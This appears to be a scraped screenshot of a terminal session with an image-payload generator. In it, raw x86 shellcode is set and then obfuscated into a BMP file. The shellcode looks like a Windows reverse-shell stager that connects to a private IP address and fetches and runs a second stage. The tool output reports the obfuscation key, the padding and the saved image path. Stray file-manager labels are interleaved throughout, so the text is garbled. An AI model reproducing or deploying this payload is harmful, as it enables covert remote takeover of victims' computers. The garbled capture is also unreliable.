 (generate)>>> set shellcode \xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x5
7\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x
8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\
x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\xc0\xa8\xde\x8d\x68\x02\x00\x09\x1d\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56
\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x6
8\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x
0c\x24\xe9\x71\xff\xff\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5
[+] shellcode value is set.
Music
(generate)>>> run
Pictures
[+] Image size is 300 x 275
Videos
[+] Generating obfuscation key 0x3b970ee7
[+] Shellcode size 0x14d (333) bytes
Trash
[+] Adding 3 bytes of padding
[+] Generating magic bytes 0xc651bc6f
Floppy Disk
[+] Final shellcode length is 0x19f (415) bytes
[+] New BMP header set to 0x424de95cc50300
Other Locations
[+] New height is 0x0e010000 (270)
[+] Successfully save the image. (/opt/DKMC/output/output-1505229698.bmp)
(generate)>>>